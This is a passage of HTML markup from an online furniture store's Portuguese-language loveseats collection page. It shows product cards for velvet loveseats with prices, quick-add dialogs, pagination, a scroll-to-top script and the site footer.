      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,708.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,708.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9084549464361">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9084549464361-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9084549464361-submit title-template--24961365508393__main-collection-product-grid-9084549464361"
                  data-product-url="/pt/products/emil-velvet-loveseat-silver-frame"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9084549464361" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Emil Velvet Loveseat - Silver Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9084549464361"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9084549464361" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=165 165w,//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=360 360w,//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=533 533w,//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=720 720w,//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=940 940w,//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=1066 1066w,//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580 2048w
                "
                src="//emfurn.com/cdn/shop/files/image-2048x2048_a7f5b580-d076-4c00-8235-c996253e724f.png?v=1712255580&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emil Velvet Loveseat - Gold Frame"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-template--24961365508393__main-collection-product-grid9084548317481-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397&width=165 165w,//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397&width=360 360w,//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397&width=533 533w,//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397&width=720 720w,//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397&width=940 940w,//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397 1024w
                  "
                  src="//emfurn.com/cdn/shop/files/EqNsqnjG.jpg?v=1713292397&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/emil-velvet-loveseat-gold-frame"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084548317481"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9084548317481 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9084548317481"
              >
                Emil Velvet Loveseat - Gold Frame
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9084548317481"
            
          >
            <a
              href="/pt/products/emil-velvet-loveseat-gold-frame"
              id="CardLink-template--24961365508393__main-collection-product-grid-9084548317481"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9084548317481 Badge-template--24961365508393__main-collection-product-grid-9084548317481"
            >
              Emil Velvet Loveseat - Gold Frame
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9084548317481" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$2,776.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$2,776.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9084548317481">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9084548317481-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9084548317481-submit title-template--24961365508393__main-collection-product-grid-9084548317481"
                  data-product-url="/pt/products/emil-velvet-loveseat-gold-frame"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9084548317481" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Emil Velvet Loveseat - Gold Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9084548317481"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9084548317481" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginação">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 1"
                >1</a></li><li><a
                href="/pt/collections/loveseats?page=2"
                class="pagination__item link"
                aria-label="Página 2"
              >2</a></li><li>
            <a
              href="/pt/collections/loveseats?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Próxima página"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/loveseats" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/loveseats" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
